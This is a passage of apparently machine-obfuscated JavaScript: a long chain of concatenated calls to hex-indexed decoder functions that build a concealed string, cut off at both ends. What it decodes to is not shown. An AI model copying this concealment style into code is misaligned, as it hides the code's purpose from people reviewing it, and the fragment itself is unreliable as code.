00O00911F_0x301314(0xa2f,0x1276,0x127f,-0x461,0x64)+O00O00911F_0x1fd229(0x687,0x89f,0x1464,0x102c,0xf61)+O00O00911F_0xbc3d7d(0x525,0x12a5,0xee0,0x322,-0x565)+O00O00911F_0x1fd229(0x1f60,0x1f46,0x1b01,0x231b,0x1e8a)+O00O00911F_0x1fd229(0xea6,0xd83,0xc58,-0x284,0x197d)+O00O00911F_0x301314(0xee9,0xe6d,0x903,0x156f,0x64a)+O00O00911F_0x2a49d6(0x1b90,0x10e2,0xd36,0x49e,0x10fe)+O00O00911F_0x301314(0x12dd,0x4fb,0x142b,0x1947,0x16cf)+O00O00911F_0xbc3d7d(0x18f4,0x16af,0x25e3,0x22a6,0x1a7d)+O00O00911F_0x1fd229(0x137a,0x1b4f,0xc6e,-0x24d,0x99e)+O00O00911F_0x1fd229(0x1143,0xbca,0xa34,0xc0a,0x1189)+O00O00911F_0x2a49d6(0x90d,0xe86,0x1b86,0x2c2,0x45d)+O00O00911F_0x301314(0x1df,-0x4bb,0x781,0x4c0,-0xada)+O00O00911F_0x96d9cf(0x1745,0x924,0x198d,0x1e64,0xe0e)+O00O00911F_0x96d9cf(0xd44,0x57a,0xb4a,0xcb1,-0xcb)+O00O00911F_0x96d9cf(0x2d2,0x510,-0x3ff,0x4ed,-0x66e)+O00O00911F_0xbc3d7d(0xf4c,0x1d3,0x538,0xd2a,0x11ec)+O00O00911F_0x301314(0x108a,0x11aa,0x827,0x1a2a,0xdf4)+O00O00911F_0x1fd229(0x185c,0xd65,0x1769,0x2393,0x2161)+O00O00911F_0xbc3d7d(0x16bb,0x185e,0x1699,0x250c,0xf9a)+O00O00911F_0xbc3d7d(0x159,0xe5f,0x33f,-0x4a4,0x597)+O00O00911F_0x1fd229(0x1c6c,0x19cb,0xe41,0x32c,0x12bd)+O00O00911F_0x1fd229(0xce1,0x17b7,0x11f4,0x15ab,0xf55)+O00O00911F_0xbc3d7d(0xb68,0x129a,0xbeb,0xdb9,0x12e4)+O00O00911F_0x2a49d6(0xf96,0xfd7,0xda2,0x121e,0xd26)+O00O00911F_0x1fd229(-0x871,-0x6c,0x5b7,0x3a1,0x10e4)+O00O00911F_0x1fd229(0x68a,0xc09,0x5c0,0xea8,-0xbc)+O00O00911F_0x2a49d6(0x653,0xd08,0x15b4,0x185e,0x148b)+O00O00911F_0x96d9cf(0x1246,0x3d2,0x13a9,0x209f,0x14cf)+O00O00911F_0x2a49d6(-0x832,0x38c,0x69d,0x3a,0xad1)+O00O00911F_0xbc3d7d(0x1047,0x281,0xf3b,0x167f,0xd16)+O00O00911F_0x1fd229(0x103d,0x1849,0x1bb2,0x1ee3,0x1839)+O00O00911F_0x301314(0x15b5,0x2068,0x2358,0x20a0,0x2013)+O00O00911F_0x301314(0x14e0,0x750,0xa1e,0x1bcb,0x2328)+O00O00911F_0x301314(0xf4,-0x28f,0xaeb,0xef5,0xee7)+O00O00911F_0x2a49d6(0x245d,0x1ae1,0x24c6,0xf35,0x1d50)+O00O00911F_0x96d9cf(0x731,0x1380,0x12bd,0x8f0,-0xfe)+O00O00911F_0x2a49d6(0x2400,0x171d,0x1efb,0x1091,0x209e)+O00O00911F_0x301314(0x1818,0x1471,0xf8a,0x949,0x1f44)+O00O00911F_0x1fd229(0x1ef,0x18c1,0xc6e,0x910,0x1681)+O00O00911F_0x301314(0xdc3,0xea8,0x17f5,0xfde,-0x109)+O00O00911F_0xbc3d7d(0x1af5,0x1a97,0x25f4,0x21b0,0x1dbe)+O00O00911F_0x2a49d6(0x1a8a,0x12bd,0x18f3,0xe47,0x13a1)+O00O00911F_0x2a49d6(0x8fd,0x1388,0xc5c,0x1e51,0x1171)+O00O00911F_0xbc3d7d(0x9d4,-0x253,0xc15,-0x13f,0x62f)+O00O00911F_0x2a49d6(0x1309,0x9ee,0xd25,0x14ea,0x8fd)+O00O00911F_0x96d9cf(0x87a,-0x1a2,0x13c4,0x589,0x438)+O00O00911F_0x1fd229(-0x1bc,0x25a,0xcf7,0xfd2,0x6e4)+O00O00911F_0x96d9cf(0x89c,-0x52f,0xf9a,0x10b3,0x49c)+O00O00911F_0x301314(0xf68,0x1854,0x1264,0x15b4,0x8f)+O00O00911F_0x301314(0xf62,0x1dc1,0x832,0xfa2,0x1395)+O00O00911F_0x96d9cf(0x185f,0xfa8,0xb47,0x1c5e,0x1cbd)+O00O00911F_0x96d9cf(0xbba,0x592,0x22e,0x9c3,0xea3)+O00O00911F_0x96d9cf(0x52d,-0x853,-0x94d,0xc11,-0x92b)+O00O00911F_0x1fd229(0x41d,0x11d4,0x87b,-0x5f0,0x8b1)+O00O00911F_0xbc3d7d(0x70b,-0x223,0x401,0x1321,0x1264)+O00O00911F_0x96d9cf(0xf9e,0x81e,0x15d4,0x1e57,0x1607)+O00O00911F_0x96d9cf(0x64a,0xb84,-0x351,-0x4b0,0x59a)+O00O00911F_0x1fd229(0x6df,0xb12,0x68c,-0x5ed,-0x29b))+(O00O00911F_0x2a49d6(0x17e1,0x1105,0x131f,0x1f3f,0x4b0)+O00O00911F_0xbc3d7d(0x782,0xdad,0xbe0,0x1550,-0x5c2)+O00O00911F_0xbc3d7d(0x269,-0xb92,-0xbd6,0xce3,-0xa2e)+O00O00911F_0x301314(0x771,0xc4c,-0xb4,0x24c,0x131d)+O00O00911F_0xbc3d7d(0x1393,0x1e1a,0x4df,0x15d1,0x14d0)+O00O00911F_0x301314(0x728,-0x79e,0x14af,-0x762,0xc28)+O00O00911F_0x96d9cf(0x314,0xb9,0xde8,0x4a,0x30e)+O00O00911F_0x1fd229(-0x702,0x113b,0x74f,0xd0b,0xa29)+O00O00911F_0x2a49d6(0x138c,0x1ae1,0xfe8,0x116d,0x195c)+O00O00911F_0x301314(0x83c,0x3ef,0x15e3,0x1e8,0x7a9)+O00O00911F_0x2a49d6(0x29bb,0x1ba8,0x19e7,0x21cf,0x1512)+O00O00911F_0xbc3d7d(-0x12e,0xd8d,0x77d,-0xb91,-0xf29)+O00O00911F_0x1fd229(0x28e3,0x11a1,0x1dd8,0x248a,0x1e15)+O00O00911F_0xbc3d7d(0x11d7,0xdf3,0x163e,0x6e6,0x1c21)+O00O00911F_0xbc3d7d(-0x31,0x188,-0xa1f,-0x40a,0x47c)+O00O00911F_0x2a49d6(0x2e6,0x363,-0x366,0x116b,-0x4c0)+O00O00911F_0x301314(0x555,0xdd4,-0x7b,0x13e1,0x26)+O00O00911F_0x96d9cf(0x188f,0x1f4e,0xee3,0xdd2,0x1e3f)+O00O00911F_0x301314(0x5e3,0x1124,-0x303,-0x3fe,0x267)+O00O00911F_0x96d9cf(0x18ea,0x160e,0x20f9,0x213b,0x22ab)+O00O00911F_0xbc3d7d(0x859,0x1502,0x1051,0x1105,0xd04)+O00O00911F_0x96d9cf(0x1919,0x1921,0x14a8,0x102f,0x15a4)+O00O00911F_0xbc3d7d(0x523,0x43b,0x65,-0x17c,0xd14)+O00O00911F_0xbc3d7d(0x2ce,0x75b,-0xf4,0x812,0x13e)+O00O00911F_0x96d9cf(0xd39,0xa29,0x243,0xcd4,0xd60)+O00O00911F_0x301314(0x1818,0x1c2e,0xeb9,0x1ba1,0xa16)+O00O00911F_0x1fd229(-0x245,0x1b47,0xc6e,0x16ab,0x12e8)+O00O00911F_0xbc3d7d(0x152f,0x21c7,0xca8,0x8b3,0x1345)+O00O00911F_0xbc3d7d(0x523,-0x608,0xf76,0x7ab,0x10e0)+O00O00911F_0x1fd229(0x82,0x12d8,0x8b6,0x1497,0x3d1)+O00O00911F_0x301314(0x584,-0x65c,-0x1e7,-0x353,0x82f)+O00O00911F_0x96d9cf(0x199f,0x1678,0x1585,0x1b72,0x2453)+O00O00911F_0x1fd229(0x54c,0xf39,0xc6e,0xe1,0x398)+O00O00911F_0x1fd229(0xce2,0x15ba,0x17c8,0x98c,0x1ee2)+O00O00911F_0x301314(0x447,-0x84a,-0x2fb,0xec2,0x383)+O00O00911F_0x96d9cf(0x379,-0x6bb,0x694,-0x8d8,0x62a)+O00O00911F_0x301314(0x76c,0x1188,0xbea,0x75f,0xd7)+O00O00911F_0x96d9cf(0x143e,0x944,0x1d51,0x1edb,0xbdd)+O00O00911F_0x96d9cf(0x572,0x1c5,0x8d6,0xf3f,0x10a6)+O00O00911F_0x2a49d6(0x845,0x124b,0x1995,0x1c1d,0x1aa8)+O00O00911F_0x96d9cf(0x159a,0x1681,0x1fc2,0xd1b,0x101d)+O00O00911F_0x96d9cf(0x14d6,0x1893,0x12c7,0x1bf1,0x1ff4)+O00O00911F_0x301314(0x141d,0x10a3,0x223e,0xc9f,0x7c3)+O00O00911F_0x96d9cf(-0x33,-0x244,0xc91,-0x454,-0xdfd)+O00O00911F_0x96d9cf(0x4a,-0x89e,0xe99,-0x2f7,-0x260)+O00O00911F_0x1fd229(0x39c,0xccb,0xafa,-0x173,0x1625)+O00O00911F_0x301314(0x11c4,0x1ff5,0x1b2a,0x49c,0x19a7)+O00O00911F_0x301314(0xb54,0x9eb,0xb37,0xeae,0xaeb)+O00O00911F_0x1fd229(0x1251,0xda0,0xd3c,0x1325,0x62f)+O00O00911F_0x2a49d6(0x829,0x14f5,0x191a,0x1c44,0x1cd9)+O00O00911F_0xbc3d7d(0x1731,0x21a9,0x17d3,0x1e58,0x1f1c)+O00O00911F_0x2a49d6(-0xa91,0x13b,0xed5,-0x322,0xb19)+O00O00911F_0xbc3d7d(-0x11f,-0x3e1,-0x34f,-0xf54,0x4d4)+O00O00911F_0x301314(0x997,0x1145,0x1171,0x512,0x1ca)+O00O00911F_0x1fd229(0x22a6,0xd90,0x1bf5,0x1899,0x1195)+O00O00911F_0x301314(0xe8,0x5d3,-0xf1,-0xd79,-0xb4c)+O00O00911F_0x96d9cf(0x1b2d,0xe20,0x2337,0xc6f,0xcef)+O00O00911F_0x1fd229(0x353,0x1356,0x587,0x74a,0x614)+O00O00911F_0x1fd229(0x19b5,0x37a,0xafa,0x1949,0xf1f)+O00O00911F_0x301314(0x141,0x640,0x8cd,-0x3e9,0xf58)+O00O00911F_0x96d9cf(0xdc8,0x1ae,0x101,0x14ba,0x636)+O00O00911F_0x301314(0x15b2,0xc91,0x134d,0x2336,0xc85)+O00O00911F_0x1fd229(0x285e,0x17bb,0x1c2f,0x161c,0x19b7)+O00O00911F_0x1fd229(0x206e,0x11e1,0x18af,0x1e8c,0x1eea)+O00O00911F_0x1fd229(0x547,0x2b7,0xd65,0x1325,0x1af9)+O00O00911F_0x301314(0x93a,0x5cb,0x1003,-0x378,0x1348)+O00O00911F_0x301314(0x926,-0x32b,0xa44,0x1255,0x6aa)+O00O00911F_0xbc3d7d(0x1318,0x1240,0x1e07,0xe19,0x1c8d)+O00O00911F_0xbc3d7d(0x512,0x9b2,-0x162,0x10cc,-0x786)+O00O00911F_0x96d9cf(0x2c8,0x845,0x2f,0x102b,0x975)+O00O00911F_0x2a49d6(0x8f7,0xf0a,0xb6f,0x1ae0,0x1d36)+O00O00911F_0x96d9cf(0xfdd,0x3f1,0x1bec,0xbea,0x1743)+O00O00911F_0x1fd229(0x1385,0x2466,0x1ca3,0x163e,0x211b)+O00O00911F_0x2a49d6(0x216c,0x1836,0xf5a,0x1e30,0xad7)+O00O00911F_0xbc3d7d(0x1452,0x95c,0x1a0b,0x21c0,0x121e)+O00O00911F_0xbc3d7d(0x531,0x427,0xa99,0x29,0xdd5)+O00O00911F_0x1fd229(0x1f71,0xfeb,0x1577,0x18b7,0xedf)+O00O00911F_0x1fd229(0x748,-0xa7,0x4af,-0x8f8,0x1286)+O00O00911F_0x2a49d6(0x2502,0x1b30,0x1ec9,0x298d,0x1086)+O00O00911F_0x96d9cf(0x108e,0x3e6,0x941,0xe50,0xe64)+O00O00911F_0x96d9cf(0xece,0x1b91,0x1c0c,0x191,0x3c0)+O00O00911F_0x301314(0x1376,0xa1b,0x12cd,0x1533,0x78a)+O00O00911F_0x96d9cf(0x5dc,0xfbf,0x843,0x7e6,0x29b)+O00O00911F_0x96d9cf(0x103a,0x7c7,0x1c1b,0x189f,0x19fa)+O00O00911F_0x96d9cf(-0x8e,0x4d6,0x4fd,0x780,-0x7b2)+O00O00911F_0x1fd229(0x200,0x1117,0x65a,-0x870,0x4de)+O00O00911F_0x2a49d6(0x25f8,0x1c99,0x29a9,0x2287,0x1651)+O00O00911F_0x2a49d6(0xd93,0x1234,0x1325,0x1514,0x142a)+O00O00911F_0x1fd229(0x1f86,0x15fd,0x1a3b,0x1aa0,0x163c)+O00O00911F_0x1fd229(0x9e8,0x1a52,0x17f7,0x15fa,0x11e2)+O00O00911F_0x1fd229(0x1594,0x11cf,0x95f,-0x1ff,0xaa4)+O00O00911F_0x301314(-0x215,-0xfbd,-0x103b,-0x1019,-0xb92)+O00O00911F_0x1fd229(0x290,0xe61,0x65a,-0x21e,0x10f3)+O00O00911F_0x1fd229(0x257d,0x16ce,0x169b,0xa85,0x1eed)+O00O00911F_0xbc3d7d(-0x139,-0x999,-0xaaa,0x82b,-0xbed)+O00O00911F_0x1fd229(0x1c46,0x15cb,0x1f2b,0x1dd2,0x2061)+O00O00911F_0xbc3d7d(0x18d,0x39b,0xa50,0x4a,0xc0d)+O00O00911F_0x96d9cf(0x205,-0x902,-0x9e4,-0x1b8,-0xa90)+O00O00911F_0x96d9cf(-0xad,0xb39,0xcaa,0x4fe,-0x5a)+O00O00911F_0x2a49d6(0x1780,0x1d11,0xe76,0x2b1a,0x2a52)+O00O00911F_0x1fd229(0x9de,0x181e,0x14e5,0x15e2,0x2199)+O00O00911F_0x2a49d6(0x10aa,0x1a3a,0x2904,0x1f87,0x1101)+O00O00911F_0x2a49d6(0xd73,0x1c1a,0x1368,0x2157,0x217a)+O00O00911F_0xbc3d7d(0xc30,0xb4c,-0x19f,0xfe7,0x1889)+O00O00911F_0x301314(0x160b,0xb3d,0x1626,0x1ffd,0x1bac)+O00O00911F_0x1fd229(0x1eea,0x274e,0x2073,0x2ac8,0x1b1b)+O00O00911F_0x96d9cf(0x1b7b,0x2097,0x1e7c,0x1136,0x17af)+O00O00911F_0x301314(0x3d1,0x387,0x1141,0x90e,0x740)+O00O00911F_0x1fd229(0x1826,0x15a5,0x12d5,0x1806,0x18c5)+O00O00911F_0x1fd229(0xcc7,0xe67,0x1b32,0xe9e,0x1a22)+O00O00911F_0x301314(0x183c,0x1d8d,0x190a,0xbe6,0x1222)+O00O00911F_0x1fd229(0x1927,0xf79,0x110a,0xfce,0x1f11)+O00O00911F_0x301314(0x4f,0x7c0,-0x73d,0xa99,0x154)+O00O00911F_0x96d9cf(0x1464,0xf76,0x1a66,0x829,0x19e5)+O00O00911F_0x96d9cf(0xb68,-0x6a,0x2e4,0x16c1,0x1276)+O00O00911F_0x301314(0x9c8,-0x3b9,0x17bf,0x172,-0x225)+O00O00911F_0xbc3d7d(0xb53,0x714,0x1448,0x1351,0x16f2)+O00O00911F_0x1fd229(0x156c,0x1574,0x192f,0x256d,0x146e)+O00O00911F_0xbc3d7d(0xef5,0x1d41,0xd2d,0xe9b,0x1b22)+O00O00911F_0x96d9cf(0x1464,0x165b,0x1239,0x1b4c,0x6ae)+O00O00911F_0x1fd229(0x196e,0x1df6,0x1646,0x1754,0x10a2)+O00O00911F_0x301314(0x1413,0x1db8,0xd5f,0x1359,0x980)+O00O00911F_0xbc3d7d(0x142b,0xc7a,0x97b,0x1914,0x767)+O00O00911F_0x2a49d6(0x1259,0x7d4,0x1173,0x3a5,0x2eb)+O00O00911F_0x2a49d6(-0x107,0x176,-0x75b,0x50,0x2da)+O00O00911F_0xbc3d7d(0xb7c,0xd54,-0x1ff,0x13d7,-0x15a)+O00O00911F_0x1fd229(0x4d8,0x1c8e,0x105b,0x1638,0x1598)+O00O00911F_0x1fd229(0x1c1c,0x10b2,0x140c,0x21f1,0x1d16)+O00O00911F_0x2a49d6(0x16b9,0x99f,0x9f9,0x12e3,0x8a9)+O00O00911F_0x2a49d6(0x1d1b,0x1c6f,0x291f,0xe0b,0x1178)+O00O00911F_0x1fd229(0x2017,0x280d,0x1e68,0xfec,0x16cd)+O00O00911F_0xbc3d7d(0xbcb,0x18ff,0x18de,0x16ac,0x1014)+O00O00911F_0x301314(0x1660,0x1f61,0x1762,0x1cdd,0x1d00)+O00O00911F_0x96d9cf(0x1b7c,0x1132,0x228f,0x205b,0xe82)+O00O00911F_0x1fd229(0x273b,0x230b,0x206b,0x27cb,0x17a3)+O00O00911F_0x2a49d6(0x12a9,0x1c78,0x1e75,0x131d,0x2147)+O00O00911F_0x96d9cf(0x1b7b,0x1ab0,0x1473,0x1fb7,0x1a91)+O00O00911F_0xbc3d7d(0x4ad,0x124e,-0x827,0x642,-0xad)+O00O00911F_0x2a49d6(0x8d9,0xeda,0x714,0xac4,0x9c)+O00O00911F_0x1fd229(0x1dbe,0x281f,0x2075,0x27ba,0x1e99)+O00O00911F_0x96d9cf(0x11c6,0xcc7,0x6f8,0x1fe8,0x1ef4)+O00O00911F_0xbc3d7d(0x19ce,0xe7f,0x1080,0x2767,0x2597)+O00O00911F_0xbc3d7d(0xb73,0x8f6,0xbdb,0x1a38,0x267)+O00O00911F_0x301314(0x504,0x132d,-0x467,-0x682,-0x247)+O00O00911F_0xbc3d7d(0x754,0xc75,-0x315,-0x1e,0xfae)+O00O00911F_0x301314(0x122c,0x18a8,0x188a,0x18e6,0x108c)+O00O00911F_0x96d9cf(0x17dc,0xfd5,0x1dd5,0xde2,0xa44)+O00O00911F_0x1fd229(0xc18,-0x2cb,0x536,0x408,0xe2d)+O00O00911F_0x2a49d6(-0xd31,0xce,-0x943,0x794,-0x213)+O00O00911F_0x2a49d6(0x24c,0xb2d,0xcf6,0x11de,0x1480)+O00O00911F_0x1fd229(0x8af,-0x88,0x7c4,0x756,0xbb4)+O00O00911F_0x96d9cf(0x1b42,0x1534,0x233e,0x2401,0x1e8c)+O00O00911F_0x96d9cf(0x73a,0xdd2,0xc9f,-0xf3,0x446)+O00O00911F_0xbc3d7d(0x427,-0x2cf,0x3cb,-0x58a,-0x6bc)+O00O00911F_0x1fd229(0x1c89,0x1705,0x1407,0x160f,0xec5)+O00O00911F_0x1fd229(0x1490,0x160e,0xdc8,0xa92,0x96a)+O00O00911F_0xbc3d7d(0x1c48,0x2462,0x16bc,0x209e,0x245c)+O00O00911F_0xbc3d7d(-0x37,0x664,0x6cc,-0xce4,-0x263)+O00O00911F_0x2a49d6(0x9e7,0x17ef,0x9a3,0x135d,0x1c6d)+O00O00911F_0x2a49d6(0x241e,0x1791,0x979,0xff2,0x1e45)+O00O00911F_0x301314(0x639,-0x73e,-0x552,0x6bc,-0x17e)+O00O00911F_0x2a49d6(0x12eb,0x15a6,0x1f5d,0x22ee,0x1169)+O00O00911F_0x2a49d6(0x1592,0x124b,0x1aa0,0x953,0x15bd)+O00O00911F_0x1fd229(0x1fcd,0x16f0,0x1ad7,0x273a,0xf55)+O00O00911F_0x301314(0x134f,0xde0,0x1133,0x1f00,0x1ffe)+O00O00911F_0x96d9cf(0x692,0x116a,-0x2cc,0x650,0x53d)+O00O00911F_0xbc3d7d(-0x6,0x1a4,0x15a,-0xede,-0x39c)+O00O00911F_0x96d9cf(0x1cf3,0x1370,0x1ea3,0x286b,0x1a7a)+O00O00911F_0x1fd229(0x371,-0xdb,0x5b1,-0x6d4,0x7a3)+O00O00911F_0x1fd229(0x12ab,0x29c5,0x1bea,0x23e0,0x1123)+O00O00911F_0x2a49d6(0xc1c,0x1791,0x9c5,0xb80,0x1809)+O00O00911F_0x301314(0xcb0,0xdb9,0x1ba2,0x2d1,0xf07)+O00O00911F_0x96d9cf(0x4d2,-0x9fd,0xfef,0xf1e,0x1184)+O00O00911F_0x301314(0xd43,0x178d,0xec5,0x146c,0xe44)+O00O00911F_0x1fd229(0x19a6,0xf25,0xdc8,0x1264,0x13be)+O00O00911F_0x2a49d6(0x190a,0x1e35,0xfd1,0x1910,0x1e89)+O00O00911F_0xbc3d7d(-0x37,0xb88,-0x4f5,0xea2,0xb5e)+O00O00911F_0x301314(0x1526,0x2373,0x2102,0x710,0x1158)+O00O00911F_0x2a49d6(0xc05,0x1791,0x24e3,0x1159,0xb7b)+O00O00911F_0x96d9cf(0x7c0,0xf81,0xb20,0xc62,0x511)+O00O00911F_0xbc3d7d(0x13b9,0x19f1,0xdc4,0x8f9,0x177c)+O00O00911F_0x1fd229(0x20fa,0x1230,0x1646,0xdb3,0xfff)+O00O00911F_0x2a49d6(0x17de,0x16dc,0x885,0x11a6,0x144a)+O00O00911F_0x301314(0x134f,0x1d65,0x52c,0x886,0x5b3)+O00O00911F_0xbc3d7d(0x5e7,0x13a0,0x810,-0x16,0x1218)+O00O00911F_0x96d9cf(0x181e,0x1fab,0x256c,0x1393,0x214e)+O00O00911F_0x301314(0xdc4,0xaa7,0x102b,0x11b4,0x1f0)+O00O00911F_0x96d9cf(0x1b0b,0x1a9c,0xf2b,0x27c9,0x13b2)+O00O00911F_0x1fd229(0x12e1,0x1fa6,0x188b,0x230d,0x1b20)+O00O00911F_0x301314(0xaf2,0xd75,0x16f1,0x1264,0x578)+O00O00911F_0xbc3d7d(-0x82,-0x7d5,0xd8e,0x2fa,0xd11)+O00O00911F_0x301314(0x127,-0x9f0,-0x1f7,-0x56c,-0x501)+O00O00911F_0x1fd229(0x2885,0x1dfe,0x1bd3,0x1453,0x2042)+O00O00911F_0x96d9cf(0x13b3,0x1884,0x809,0x5e6,0x64e)+O00O00911F_0x96d9cf(0x17dc,0x1515,0x11f4,0x1de5,0x21b3)+O00O00911F_0x2a49d6(0xbd2,0x13b,0x646,0x217,-0x54f)+O00O00911F_0xbc3d7d(0xd61,0x1986,0x71f,0x15b9,0xf52)+O00O00911F_0x301314(0x215,-0x335,0xd42,-0x7d3,-0x107)+O00O00911F_0x301314(0xc0f,0x7d0,0xcd1,0x11d2,0x1758)+O00O00911F_0xbc3d7d(0x5b8,-0x5bc,0xef,0xa4b,-0x41c))+(O00O00911F_0xbc3d7d(0x77d,0xc58,0x39c,0x8ed,0xfc1)+O00O00911F_0x2a49d6(0xaa8,0xc03,0x294,-0x136,0x1a52)+O00O00911F_0x1fd229(0x225c,0x2347,0x18e4,0x1cf7,0xac4)+O00O00911F_0xbc3d7d(0x105e,0xeaf,0x5fa,0x1e31,0x471)+O00O00911F_0xbc3d7d(0x14ef,0x18ad,0x1e02,0x1675,0x1deb)+O00O00911F_0x96d9cf(0x14d6,0x1b82,0x17f3,0x141d,0xee6)+O00O00911F_0x2a49d6(0x6b0,0x1027,0x7f6,0x1954,0xb25)+O00O00911F_0x301314(0x1826,0x1e2f,0x1f76,0x127c,0x1bdd)+O00O00911F_0x96d9cf(0x106c,0x990,0x18ce,0x5ad,0x1b2b)+O00O00911F_0x301314(0xe5a,0x176e,0x2a2,0x135c,0xc8d)+O00O00911F_0x301314(0x4dc,0x798,-0xec,0xb05,-0x592)+O00O00911F_0x2a49d6(-0x28c,0x96a,0x56,-0x2d1,0x443)+O00O00911F_0x301314(0x93a,0x4db,0xad2,0x10de,0x17b)+O00O00911F_0xbc3d7d(0x1c7b,0x19d7,0x11ab,0x1410,0x1a53)+O00O00911F_0x96d9cf(0x1372,0x1a75,0x10bf,0x5e3,0xb4d)+O00O00911F_0x301314(0x6a1,0x1499,0x141e,0xd9d,0xfe5)+O00O00911F_0x2a49d6(0xef3,0xc03,-0x64,0x5c5,0xcb1)+O00O00911F_0x2a49d6(0xcbb,0xc22,0x1634,0x982,0x10d2)+O00O00911F_0x1fd229(0x147f,0x731,0x742,0xd1,0x196)+O00O00911F_0x1fd229(0x2492,0x1391,0x1f85,0x1d67,0x1d76)+O00O00911F_0x96d9cf(0x1bd0,0x1421,0x2498,0x1b50,0x1805)+O00O00911F_0x2a49d6(0x351,0x7a5,-0x1f2,0xce7,0x153a)+O00O00911F_0x96d9cf(0x828,0x89f,-0x4f2,0x147d,0x19e)+O00O00911F_0x301314(0x93a,-0x4c,0x1484,0x155a,0x16df)+O00O00911F_0xbc3d7d(0x2cc,0xc94,0xb93,-0x8d,-0x95e)+O00O00911F_0xbc3d7d(0x13b9,0x18e3,0x1d3a,0x2061,0x1ce9)+O00O00911F_0x301314(0x19c4,0x1817,0x12d8,0x160f,0x27f1)+O00O00911F_0x1fd229(0x65c,0x1600,0x1348,0x20fe,0x1b19)+O00O00911F_0x1fd229(0x194b,0x1dc0,0x1bec,0x1938,0x193a)+O00O00911F_0x2a49d6(0x28bb,0x1c26,0xda4,0x2443,0x1c0b)+O00O00911F_0x301314(0x678,0x6c7,0xf65,0x103f,-0x734)+O00O00911F_0x2a49d6(0x988,0x14f5,0x163a,0x11a9,0x83d)+O00O00911F_0x2a49d6(0x264c,0x191e,0x27c7,0x1515,0x167d)+O00O00911F_0x96d9cf(0x174b,0x1778,0x1836,0x2606,0x1b53)+O00O00911F_0x1fd229(0x254e,0xf23,0x1bd0,0x1cff,0x22c2)+O00O00911F_0x1fd229(0x1f05,0x10e5,0x1b32,0x252b,0x27ad)+O00O00911F_0x96d9cf(0x13b3,0x1784,0xf6b,0x170f,0x9f5)+O00O00911F_0x301314(0x1655,0x1465,0x1ea1,0xf17,0x14ff)+O00O00911F_0xbc3d7d(0x41c,0x11a3,-0x28b,0x485,0x563)+O00O00911F_0x301314(0x12dd,0x1ffc,0x13cd,0x562,0x172e)+O00O00911F_0x1fd229(0x1b7e,0x2722,0x205e,0x1380,0x18a6)+O00O00911F_0x96d9cf(0x11e3,0x1a55,0x1b20,0xa96,0x1c38)+O00O00911F_0x96d9cf(0xe0,-0x377,-0x921,-0xce2,0x649)+O00O00911F_0x2a49d6(0x1545,0x124b,0x1f1a,0x8cb,0x16fe)+O00O00911F_0x301314(0x1413,0x6dc,0x1e09,0x218a,0x142f)+O00O00911F_0x2a49d6(0x1d5c,0x1618,0x1ea3,0x9f7,0x1768)+O00O00911F_0x96d9cf(0x15a,-0x4a4,0xd90,0x2ce,0x1036)+O00O00911F_0x1fd229(0x29a1,0x2f6a,0x20f0,0x18cd,0x198e)+O00O00911F_0xbc3d7d(0x754,0xd35,0x90d,0x4be,0x1234)+O00O00911F_0x1fd229(0x2146,0x16b0,0x1410,0x1ec6,0x17f4)+O00O00911F_0x301314(0x16a9,0x1090,0x2076,0x173a,0x115a)+O00O00911F_0x96d9cf(0x1353,0x1c4f,0x98a,0xc47,0xf0f)+O00O00911F_0x1fd229(0x2b31,0x2761,0x1f6e,0x12f5,0x253e)+O00O00911F_0xbc3d7d(0x1138,0xc1c,0x6df,0x72b,0x785)+O00O00911F_0xbc3d7d(0x10b,0xdb9,0xb,0x539,-0x2a9)+O00O00911F_0x96d9cf(0xc69,0xbaa,0x111d,0x19f2,0x9dd)+O00O00911F_0x1fd229(-0x299,0x1225,0xb35,0x19ed,0x640)+O00O00911F_0x1fd229(0xaf,-0x202,0xccd,0xc3d,0xd65)+O00O00911F_0xbc3d7d(0x77c,0x231,-0x601,0x11ff,-0x757)+O00O00911F_0x1fd229(0x23a7,0x204d,0x1836,0x16b7,0x188c)+O00O00911F_0x1fd229(0xdb4,0x1a2c,0xbd9,-0x28b,0xdd1)+O00O00911F_0x2a49d6(0xb10,0x3b0,-0xb15,-0xa1d,-0x496)+O00O00911F_0x1fd229(0x1b9d,0x229a,0x1c25,0x24c6,0x16dd)+O00O00911F_0x1fd229(0x1ecd,0x1230,0x205e,0x1f2b,0x2255)+O00O00911F_0x301314(0x105c,0x17ab,0x19fa,0x764,0x1ee4)+O00O00911F_0xbc3d7d(0xd86,0x6ae,0x4b8,0x5da,0x1ae0)+O00O00911F_0x301314(0x156b,0x1884,0x16af,0x9f9,0x86e)+O00O00911F_0x1fd229(0xf73,0x10a3,0x1ccf,0xf35,0x1e21)+O00O00911F_0xbc3d7d(0xbf7,-0x1b7,-0xfa,0x1a9b,0x4bc)+O00O00911F_0x96d9cf(0x2f6,0x289,-0x391,0x103d,-0x1ad)+O00O00911F_0x301314(0x14b1,0xef5,0xc3f,0xefa,0x109f)+O00O00911F_0x1fd229(0x1c91,0x210d,0x21df,0x168a,0x2597)+O00O00911F_0x96d9cf(0x1125,0xa20,0x13db,0x100c,0xfb7)+O00O00911F_0x1fd229(0x71e,0xefd,0x627,0x56d,-0x3e6)+O00O00911F_0x96d9cf(0x1004,0x116e,0x1791,0x6b2,0x10fb)+O00O00911F_0x1fd229(0x128c,0x2922,0x2021,0x137e,0x2b9a)+O00O00911F_0xbc3d7d(0x521,-0x409,0xd98,-0x37e,-0x526)+O00O00911F_0x301314(0xbf5,0x97a,0x9eb,0xd82,0xa0)+O00O00911F_0xbc3d7d(0x5b8,-0x39b,0xa11,0xeff,0x1056)+O00O00911F_0x96d9cf(0xcd6,0x1a44,0x1303,0x1b63,0xb27)+O00O00911F_0xbc3d7d(0x1527,0xf04,0x171d,0x93c,0x904)+O00O00911F_0x96d9cf(0x917,-0x56d,0x4b1,0x8a5,0xf23)+O00O00911F_0x96d9cf(0x521,0xce6,-0x1e0,0xa8c,0x962)+O00O00911F_0xbc3d7d(0x1a8a,0x18a4,0x1e49,0x2546,0xdbe)+O00O00911F_0xbc3d7d(0x1888,0xb39,0xb3c,0x132e,0x1105)+O00O00911F_0x96d9cf(0xb90,0x287,0x16dc,0x8c0,0x13b1)+O00O00911F_0x96d9cf(0x1143,0xe8e,0x9a9,0x4f4,0x13fc)+O00O00911F_0xbc3d7d(0x13b9,0x1e46,0xd0d,0xe07,0x82e)+O00O00911F_0xbc3d7d(0x1c6e,0x27ec,0x1403,0x18c8,0x1ffa)+O00O00911F_0xbc3d7d(0xbd6,0xf46,0x25b,0xcf8,0x1778)+O00O00911F_0x96d9cf(0x69a,0x41c,0x8f3,0x12d9,0x10a7)+O00O00911F_0x96d9cf(0x184c,0x21ad,0x2